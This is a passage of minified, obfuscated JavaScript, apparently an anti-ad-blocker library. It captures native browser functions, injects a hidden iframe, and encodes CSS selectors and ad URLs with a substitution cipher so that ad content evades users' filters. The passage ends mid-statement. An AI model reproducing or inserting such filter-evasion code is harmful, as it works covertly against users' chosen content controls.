a=t=>""[r(4054)](window[r(3366)][r(3942)],r(1020))[r(4054)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2T;window[t(3532)](t(3220),i)}function a(){const t=a2T;window[t(4097)](t(3220),i)}},2997:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4148)](HTMLIFrameElement[r(3336)],r(1096)),XMLHttpRequest_open:()=>a(window,r(2414),r(1809)),Window_decodeURIComponent:()=>a(window,r(1015),r(1519)),Window_fetch:()=>a(window,r(1015),r(2258)),Element_setAttribute:()=>a(window,r(2184),r(914)),EventTarget_addEventListener:()=>a(window,r(2337),r(3532))},i=r(970)+window[r(1560)](window[r(3366)][r(3436)]),s={get(){return this[r(2235)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3715)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2549)===e[o(3474)]()?t[n]:o(1362)===e?null===(i=t[o(1362)])||void 0===i?void 0:i[n]:o(3211)===e?null===(s=t[o(3211)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3336)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2T,n=(e,n)=>{t(e,n)};return n[e(1929)]=()=>e(2094),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2T;this[n(1605)]=t,this[n(2960)]=e}}class s{static[r(2447)](t,e){const n=r;let s=arguments[n(2882)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2870)]=t=>{const e=a;4===n[e(686)]&&r(new i(n[e(1605)],n[e(2643)]))},n[a(1809)](t,e),n[a(3051)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2T;if(null===s){s=document[e(1256)](e(2968)),s[e(2987)][e(3910)](e(3751),"0"),s[e(2987)][e(3910)](e(1861),"0"),s[e(2987)][e(3910)](e(2724),e(904)),s[e(2987)][e(3910)](e(3690),e(4027)),o.A[e(515)]()[e(4212)][e(2449)](s,e(2283),e(1354));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(612)]+e(3482),endpoint:r.A[e(612)]});o.A[e(515)]()[e(4212)][e(2449)](s,e(1719),e(3925)[e(4054)](n,e(2434)));const c=t=>{const n=e;n(2681)===t[n(1644)][n(2069)]&&(a=!0,window[n(4097)](n(490),c))};window[e(3532)](e(490),c),document[e(1833)][e(3166)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2T,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(515)]()[i(884)][i(515)][i(2449)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2979)][i(1592)]=t=>{n(t[i(1644)])},l[i(733)]({type:i(2293),src:e},"*",[u[i(1908)]])}))},8110:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1761),r(1045),r(3938),r(4146),r(3498),r(1690),r(2268),r(2035),r(1447),r(2295),r(3939),r(2114),r(3845),r(2866),r(3490),r(3210),r(2024),r(520),r(3002),r(553),r(3740),r(2095),r(1126),r(493),r(4090),r(2431),r(1105),r(3831),r(2805),r(2016),r(2002),r(3129),r(4205),r(576),r(1705),r(836),r(2391),r(1345),r(4020),r(3616),r(3887),r(2439),r(3632),r(1703),r(2466),r(920),r(4168),r(4006),r(1734),r(764),r(3619),r(1504),r(3490),r(3032),r(3022),r(1995),r(3562),r(1657),r(3206),r(1539),r(2495),r(2598),r(2e3),r(2488),r(2640),r(1194),r(1680),r(2525),r(3222),r(683),r(624),r(1402),r(2967),r(2318),r(618),r(1786),r(1858),r(1825),r(1985),r(1692),r(2439),r(3862),r(2575),r(2666),r(3248),r(4031),r(752),r(3993),r(4220),r(2028),r(729),r(1426),r(3411),r(2705),r(712),r(1739),r(1753),r(3727),r(2823),r(3097),r(1405),r(607),r(617),r(3086),r(3399),r(3048),r(2592),r(3406),r(3438),r(3534),r(3772),r(2603),r(1126),r(3922),r(1782),r(1332),r(2550),r(3601),r(3378),r(3170),r(568),r(595),r(4128),r(2049),r(760),r(2365),r(874),r(2501),r(3092),r(1460),r(1225),r(1655),r(1793),r(3075),r(2642),r(2432),r(2765),r(2779),r(1493),r(825),r(2030),r(3119),r(586),r(643),r(1308),r(3911),r(960),r(3730),r(1202),r(472),r(1936),r(484),r(3173),r(650),r(1930),r(4196),r(3293),r(3649),r(3126),r(3698),r(888),r(1813),r(2343),r(2599),r(3251),r(1474),r(3721),r(3994),r(893),r(3387),r(2169),r(3531),r(3653),r(1280),r(838),r(2388),r(4119),r(631),r(3964),r(1299),r(742),r(895),r(3258),r(909),r(2695),r(1686),r(1235),r(3237),r(664),r(4163),r(2846),r(4084),r(3984),r(3018),r(3346),r(3678),r(694),r(1749),r(3903),r(3879),r(909),r(2061),r(585),r(1363),r(4176),r(4136),r(2703),r(1618),r(2748),r(2883),r(3367),r(2461),r(1346),r(2811),r(1512),r(2719),r(3039),r(1334),r(1281),r(2290),r(3692),r(1459),r(4130),r(2660),r(711),r(594),r(3505),r(3038),r(3812),r(1289),r(3916),r(1341),r(3467),r(1506),r(3680),r(2257),r(854),r(809),r(3194),r(4187),r(3443),r(3749),r(2907),r(3615),r(1232),r(3816),r(1283),r(2418),r(3667),r(1468),r(2193),r(3591),r(3960),r(906),r(2751),r(3105),r(1224),r(3736),r(1835),r(2084),r(1139),r(1029),r(2942),r(1501),r(1183),r(3959),r(1398),r(1056),r(2927),r(1211),r(3425),r(1967),r(1367),r(972),r(2821),r(1679),r(2055),r(2816)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1084),r(3741),r(2963),r(1104),r(528),r(3967),"Ad",r(3906),r(3023),r(1109),r(1954),r(2604),r(2401),r(541),r(2822),r(3974),r(3699),r(1209),r(1879),r(3863),r(3515),r(3723),r(1867),r(2729),r(3605),r(1726),r(3931),r(2007),r(1966),r(658),r(3932),r(705),r(791),r(1729),r(2074),r(3204),r(1798),r(2212),r(644),r(2167),r(2961),r(3457),r(1646),r(1715),r(4157),r(1389),r(1991),r(663),r(2875),r(933),r(3045),r(2571),r(2720),r(3981),r(3783),r(3122),r(1259),r(1591)],c=["ad",r(2117),"Ad",r(2222)],l=[r(3883),r(1364),r(667)],u=[],d=[{key:r(3007),value:[r(2755)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2715)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2858)])&&void 0!==h?h:[]][e(2620)]((t=>e(917)!==t)),k=[...s,...null!=t&&t[e(4129)]?[new RegExp(t[e(4129)][e(1868)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2079)])&&void 0!==f?f:[]],T=[...null!==(m=null==t?void 0:t[e(3471)])&&void 0!==m?m:[]],M={id:[{type:e(1287),value:e(3846)},{type:e(1287),value:e(994)},{type:e(1287),value:e(3590)},{type:e(1287),value:e(728)},...null!==(p=null==t||null===(g=t[e(837)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1026),value:e(957)},...null!==(w=null==t||null===(b=t[e(837)])||void 0===b?void 0:b[e(3412)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(1691)])&&void 0!==y?y:[]],E=t=>t[e(2583)](/[.*+?^${}()|[\]\\]/g,e(1988)),S=new RegExp([...x[e(3110)](E),...v[e(3110)]((t=>"\\b"[e(4054)](E(t),"\\b"))),...z[e(3110)](E),...A[e(3110)](E),...k[e(3110)]((t=>t[e(2771)]))][e(1868)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1868)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:T,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(2830)][n(2969)](e)&&!t[n(4041)][n(2836)](e)||t[n(837)].id[n(3761)]((t=>n(1026)===t[n(2069)]?t[n(2732)]===e:n(1287)===t[n(2069)]?e[n(2969)](t[n(2732)]):void t[n(2069)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2802)][n(3761)]((t=>i[n(1445)][n(2518)](t)))&&!t[n(1158)][n(3761)]((t=>t[n(2836)](i[n(3436)])))||t[n(837)][n(3412)][n(3761)]((t=>n(1026)===t[n(2069)]?t[n(2732)]===i[n(3436)]:n(1287)===t[n(2069)]?i[n(3436)][n(2969)](t[n(2732)]):void 0)))}function p(t,e){const n=r;return e[n(679)](n(1032))&&t[n(1691)][n(2969)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2902)][o(3761)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2969)](n)}))}function w(t,e){const n=r;return!!(e[n(2115)]("id")&&f(t,e.id)||e[n(2115)](n(2574))&&f(t,e[n(1647)])||e[n(2115)](n(2471))&&m(t,e[n(2427)](n(2471)))||e[n(2115)](n(3436))&&m(t,e[n(2427)](n(3436))))}function b(t,e){const n=r;return t[n(2079)][n(3761)]((t=>t[n(3474)]()===e[n(3474)]()))}function y(t,e){const n=r;return t[n(1171)][n(2836)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2T;let n=arguments[e(2882)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2862)]("")[e(3110)]((t=>n[e(479)][e(2969)](t)?String[e(1713)](n[e(3502)])+i(n[e(479)],n[e(4001)],t):n[e(1438)][e(2969)](t)?String[e(1713)](n[e(2221)])+i(n[e(1438)],n[e(2340)],t):i(n[e(1886)],n[e(792)],t)))[e(1868)]("")},decode:t=>{const e=a2T,n=(0,r.i7)(t[e(2834)](0,4));if(!n)throw new Error(e(3010)+t);const o=t[e(2834)](4);let i=0;return o[e(2862)]("")[e(3110)]((t=>{const r=e;if(0==i&&t===String[r(1713)](n[r(3502)]))return i=1,"";if(0==i&&t===String[r(1713)](n[r(2221)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4001)][r(2969)](t)?s(n[r(479)],n[r(4001)],t):s(n[r(1886)],n[r(792)],t)+t;if(2==e)return n[r(2340)][r(2969)](t)?s(n[r(1438)],n[r(2340)],t):s(n[r(1886)],n[r(792)],t)+t;throw new Error(r(2041)+e)}return s(n[r(1886)],n[r(792)],t)}))[e(1868)]("")}};function i(t,e,n){const r=a2T;if(1!==n[r(2882)])throw new Error(r(4221));return t[r(2969)](n)?e[t[r(2877)](n)]:n}function s(t,e,n){const r=a2T;if(1!==n[r(2882)])throw new Error(r(4221));return e[r(2969)](n)?t[e[r(2877)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2T;return t?d[e(3481)]((e=>e.id===t)):o.A[e(3342)]?l[0]:i.A[e(4203)](l)}const a=()=>l[l[r(2882)]-1];function c(t){const e=r,n=[e(2476),e(3239),e(2067),e(2242),e(3021),e(1997),e(3219),e(3799),e(4137)],o={};for(let r=0;r<n[e(2882)];r++){const i=t[r];o[atob(n[r])]=e(1669)==typeof i?atob(i):i}return o}const l=[[r(3557),r(3685),r(2627),117,r(2405),r(2952),57,r(3608),r(2781)],[r(1384),r(2580),r(1554),117,r(477),r(1509),115,r(1006),r(3303)],[r(4022),r(1962),r(3335),97,r(734),r(2626),114,r(840),r(2871)],[r(1328),r(1198),r(2335),106,r(3449),r(1465),53,r(1349),r(4e3)]][r(3110)]((t=>c(t))),u=[[r(3825),r(3273),r(2058),119,r(2517),r(3136),102,r(1567),r(2129)],[r(2419),r(1765),r(1302),57,r(2108),r(1951),101,r(966),r(2637)],[r(1233),r(948),r(3224),102,r(2194),r(2136),56,r(2818),r(3093)],[r(727),r(3415),r(2503),97,r(1687),r(2504),115,r(1366),r(548)],[r(2842),r(496),r(4191),121,r(2863),r(2229),110,r(3768),r(3929)],[r(3516),r(1561),r(3168),118,r(3235),r(1314),115,r(3178),r(1262)],[r(1413),r(2594),r(3057),112,r(1551),r(4036),114,r(795),r(4215)],[r(1053),r(1470),r(3279),107,r(1983),r(1872),104,r(1698),r(3706)],[r(2778),r(3955),r(3897),115,r(1609),r(1952),104,r(4070),r(632)],[r(3074),r(1473),r(527),97,r(2426),r(1177),101,r(2562),r(1775)],[r(2847),r(3866),r(2133),106,r(1319),r(3469),107,r(614),r(2947)],[r(3930),r(3470),r(1190),102,r(3063),r(2978),57,r(2679),r(1376)],[r(3140),r(1436),r(2683),103,r(3359),r(3797),97,r(2753),r(1043)],[r(3801),r(547),r(2150),56,r(1123),r(3576),49,r(3766),r(606)],[r(2207),r(816),r(1516),111,r(1535),r(3460),104,r(3521),r(2657)],[r(1214),r(3388),r(2998),107,r(1223),r(1928),50,r(3241),r(1471)]][r(3110)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2T,n=o.A[e(3315)](t),r=i.A[e(1647)](),s=n[e(2583)](e(3256),'"'[e(4054)](r,'"')),a=JSON[e(656)](s);return a[e(3185)]=a[r],delete a[r],a}function a(t){const e=a2T;return!!(window[e(3366)][e(2398)]+window[e(3366)][e(1108)])[e(2969)](e(3149))||e(3072)===r.A[e(515)](e(1999),!1)||e(3648)!==r.A[e(515)](e(1999),!1)&&Math[e(3996)]()<t}function c(t){const e=a2T;try{if(!window[e(1095)]||!(e(3277)in window[e(1095)]))return!1;const n=window[e(1095)][e(3277)];return!(!n[e(1215)]||!n[e(1845)])&&n[e(1215)]/n[e(1845)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2969)](r(3751))||t[r(2969)](r(1861))?t=(t=(t=(t=t[r(2583)](/(^width\s*:)/g,r(1527)))[r(2583)](/([^-]width\s*:)/g,r(1527)))[r(2583)](/(^height\s*:)/g,r(1527)))[r(2583)](/([^-]height\s*:)/g,r(1527)):t,i=t=>t[r(2969)](r(3751))||t[r(2969)](r(1861))?t=(t=(t=(t=t[r(2583)](/(^width\s*:)   /g,"$1"))[r(2583)](/([^-]width\s*:)   /g,"$1"))[r(2583)](/(^height\s*:)   /g,"$1"))[r(2583)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2T;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(612)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2339),context:e(3274),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2425),context:r(3274)}),h=r(3343)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(515)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2339),context:e(3287),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3216)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(612)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2339),context:e(1477),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2518)](";")&&!h[e(2518)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2425),context:e(1477)});return t[e(2518)](";")&&!n[e(2518)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(612)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2732),direction:e(2339),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2425),context:r(2732)});function v(t,e,n){const o=r,i=s.z1[o(2882)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2834)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2834)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2339)===t[e(1633)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(612)],isPageLevel:l}=t;u=n=>t[e(1735)]&&!t[e(1735)](n)?n:(0,s.md)(n[e(2862)]("\\")[e(1868)](""),o),d=function(s){const a=e;let u=arguments[a(2882)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(492)];return s[a(679)]("{{")&&s[a(2518)]("}}")?s:s[a(679)](".")&&!s[a(679)]("./")&&!s[a(679)](a(1453))||s[a(679)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1735)],attributeFilter:t[a(2267)]}):t[a(4055)]&&!t[a(4055)](s)?s:(l&&u===i.MN[a(3484)]&&(u=i.MN[a(978)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3436)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2267)]&&!t[e(2267)](n)?n:e(1032)[e(4054)]((0,s.md)(n[e(2834)](5),o)[e(3474)]()),f=n=>t[e(3301)]&&t[e(3301)](n)?e(2506)+(0,s.md)(n[e(3474)](),o):n}else e(2425)===t[e(1633)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1953)]:t,h=t=>(0,s._)(t[e(2834)](5))?e(1032)+(0,s.ks)(t[e(2834)](5)[e(3474)]()):t,f=t=>t[e(679)](e(2506))&&(0,s._)(t[e(2834)](3))?(0,s.ks)(t[e(2834)](3)):t):e(2142)===t[e(1633)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1934)])[r(3436)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2639)](n);const y=m[r(2882)]>=3&&r(1534)===m[m[r(2882)]-3][r(1650)];if(r(805)===n[r(2069)])n[r(1650)]=u(n[r(1650)]);else if(r(1636)===n[r(2069)])n[r(1650)]=u(n[r(1650)]);else if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&n[r(1650)][r(1650)][r(679)](r(1032)))n[r(1650)][r(1650)]=h(n[r(1650)][r(1650)]);else if(r(2672)!==n[r(2069)]||r(4204)!==n[r(1650)][r(2069)]||"id"!==n[r(1650)][r(1650)]&&r(1949)!==n[r(1650)][r(1650)]&&r(3296)!==n[r(1650)][r(1650)]||r(4217)!==(null===(o=n[r(2732)])||void 0===o?void 0:o[r(2069)]))if(r(2672)!==n[r(2069)]||r(4204)!==n[r(1650)][r(2069)]||r(3751)!==n[r(1650)][r(1650)]&&r(1861)!==n[r(1650)][r(1650)]||r(4217)!==(null===(a=n[r(2732)])||void 0===a?void 0:a[r(2069)]))if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&r(2987)===n[r(1650)][r(1650)]&&r(4217)===(null===(l=n[r(2732)])||void 0===l?void 0:l[r(2069)])&&(n[r(2732)][r(2732)][r(2969)](r(3751))||n[r(2732)][r(2732)][r(2969)](r(1861)))){if(r(2339)===t[r(1633)]){const t=(0,c.e)(n[r(2732)][r(2732)]);t!==n[r(2732)][r(2732)]&&(n[r(2732)][r(2732)]=n[r(2732)][r(2732)]+", "+t)}else if(r(2425)===t[r(1633)]){const t=(0,c.H)(n[r(2732)][r(2732)]);t!==n[r(2732)][r(2732)]&&(n[r(2732)][r(2732)]=t)}}else if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&r(2471)===n[r(1650)][r(1650)]&&r(4217)===(null===(p=n[r(2732)])||void 0===p?void 0:p[r(2069)]))r(2339)===t[r(1633)]?n[r(2732)][r(2732)]=v(n[r(3722)],n[r(2732)][r(2732)],u):n[r(2732)][r(2732)]=u(n[r(2732)][r(2732)]);else if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&"id"===n[r(1650)][r(1650)]&&r(4204)===(null===(g=n[r(2732)])||void 0===g?void 0:g[r(2069)]))r(2339)===t[r(1633)]?n[r(2732)][r(1650)]=v(n[r(3722)],n[r(2732)][r(1650)],u):n[r(2732)][r(1650)]=u(n[r(2732)][r(1650)]);else if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&r(2665)===n[r(1650)][r(1650)]&&r(4204)===(null===(w=n[r(2732)])||void 0===w?void 0:w[r(2069)]))t[r(1633)],n[r(1650)][r(1650)]=u(n[r(1650)][r(1650)]);else if(r(2672)===n[r(2069)]&&r(4204)===n[r(1650)][r(2069)]&&r(2574)===n[r(1650)][r(1650)]&&r(4217)===(null===(b=n[r(2732)])||void 0===b?void 0:b[r(2069)])){const e=n[r(2732)][r(2732)];if(r(2339)===t[r(1633)])if("="!==n[r(3722)]&&null!==n[r(3722)]||!e[r(2969)](" "))n[r(2732)][r(2732)]=v(n[r(3722)],e,u);else{const o=e[r(2862)](/\s+/)[r(2620)]((t=>t[r(2882)]>0));n[r(2732)][r(2732)]=o[r(3110)]((e=>{const n=r,o=e[n(2862)]("\\")[n(1868)]("");return t[n(1735)]&&!t[n(1735)](o)?e:(0,s.md)(o,t[n(3589)])}))[r(1868)](" ")}else e[r(2969)](" ")?n[r(2732)][r(2732)]=e[r(2862)](/\s+/)[r(2620)]((t=>t[r(2882)]>0))[r(3110)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1868)](" "):n[r(2732)][r(2732)]=u(e)}else if(y&&r(4217)===n[r(2069)])n[r(2732)]=d(n[r(2732)],i.MN[r(3484)]);else if(r(492)===n[r(2069)])n[r(2732)]=d(n[r(2732)],y?i.MN[r(3484)]:i.MN[r(492)]);else if(r(2181)===n[r(2069)])n[r(2618)][r(3875)][r(3401)]((e=>{const n=r;n(3345)===e[n(2069)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2836)](e[n(2732)])&&(e[n(2732)]=x({...t,stylesheet:e[n(2732)],context:n(3274)}))}));else if(r(3345)===n[r(2069)]&&n[r(2732)][r(1244)]()[r(679)](r(1569))&&n[r(2732)][r(1244)]()[r(2518)](")")){const t=n[r(2732)][r(1244)]()[r(2834)](4,-1)[r(1244)](),e=t[r(473)](/^'(.*)'$/),o=t[r(473)](/^"(.*)"$/);let s="";s=e?"'"[r(4054)](d(e[1],i.MN[r(492)]),"'"):o?'"'[r(4054)](d(o[1],i.MN[r(492)]),'"'):d(t,i.MN[r(492)]),n[r(2732)]=n[r(2732)][r(2583)](t,s)}else r(2281)===n[r(2069)]&&(n[r(1650)]=f(n[r(1650)]));else r(2339)===t[r(1633)]?n[r(2732)][r(2732)]=r(2826)+n[r(2732)][r(2732)]:n[r(2732)][r(2732)]=n[r(2732)][r(2732)][r(679)](r(2826))?n[r(2732)][r(2732)][r(2834)](3):n[r(2732)][r(2732)];else r(2339)===t[r(1633)]?n[r(2732)][r(2732)]=v(n[r(3722)],n[r(2732)][r(2732)],u):n[r(2732)][r(2732)]=u(n[r(2732)][r(2732)])},leave(t){m[e(2835)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3343)==typeof window,c=r(1047),l=r(2265),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2882)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2882)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(515)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2483)](t,e);return a||(d[n(3216)](t,f),h[n(3216)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2787));const n=b(t);if(!a){const n=h[e(515)](t);if(n)return n}const i=t[e(2834)](2===n?l[e(2882)]:c[e(2882)]),s=o.A[e(3315)](i);return a||(h[e(3216)](t,s),d[e(3216)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1404));if(t[e(679)](c))return 1;if(t[e(679)](l)){if(t[e(2882)]<l[e(2882)]+4)throw new Error(e(2916)[e(4054)](t));const n=t[e(2834)](l[e(2882)],l[e(2882)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1552)[e(4054)](t))}throw new Error(e(2786)[e(4054)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{EW:()=>N,GX:()=>W,Gy:()=>T,MN:()=>b,Ph:()=>f,Vp:()=>M,Wq:()=>z,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(947),f=r(976),m=r(2250),p=r(857),g=[h,f,m,p],w=(0,d.t)(a.A[r(2649)]);let b=function(t){const e=r;return t[e(492)]=e(1295),t[e(4164)]=e(2336),t[e(3484)]=e(627),t[e(3352)]=e(3357),t[e(2479)]="m",t[e(978)]="n",t}({});function y(t){const e=r;return Array[e(905)](t[e(3019)][e(1433)]())[e(2620)]((t=>e(2047)!=t))[e(2882)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2882)];r++)n=n>>>8^v[255&(n^t[e(883)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(2862)](".")[n(2620)]((t=>""!==t))[n(2216)]()[n(3110)]((t=>x(t+e)%1e3))[n(1868)]("/")}const k=r(850),_=r(4174);function T(t){const e=r;return e(2558)===t[e(2649)]||e(4030)===t[e(2649)]}function M(t){const e=r;return e(2168)===t[e(2649)]}function z(t){const e=r,{url:n,kind:o=b[e(492)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(1669)==typeof n&&n[e(2969)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2836)](n))return n;let v=C(n,s);if(e(1462)!==v[e(1668)]&&e(1098)!==v[e(1668)])return v[e(3436)];if(e(2412)===v[e(1445)])return v[e(3436)];if(e(2986)===v[e(1445)])return v[e(3436)];if(/^\/_game-files(?:\/|$)/[e(2836)](v[e(3551)])&&(e(690)===v[e(1445)]||v[e(1445)][e(2518)](e(4088))||e(2766)===v[e(1445)]||v[e(1445)][e(2518)](e(3227))))return v[e(3436)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?z({...t,url:n}):v[e(3436)]}let M=(0,u.Vq)(g);var E,U;(-1!==M||(0,u.az)(t[e(3188)],g))&&(M=null!==(E=null===(U=t[e(1138)])||void 0===U?void 0:U[e(2524)])&&void 0!==E?E:x(t[e(3188)][e(1533)]+v[e(3661)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(3551)]:(0,u.XV)(g,0)+v[e(3551)];v[e(3661)]===g&&e(3837)===v[e(3551)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(3551)]:(0,u.XV)(g,0)+v[e(3551)];v[e(3661)]===g&&e(2493)===v[e(3551)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(3551)]:(0,u.XV)(g,0)+v[e(3551)];v[e(3661)]===g&&e(1357)===v[e(3551)]&&(v=new URL(j)),o===b[e(4164)]&&v[e(3436)][e(679)](e(1358))&&(v[e(1668)]=e(1098));const 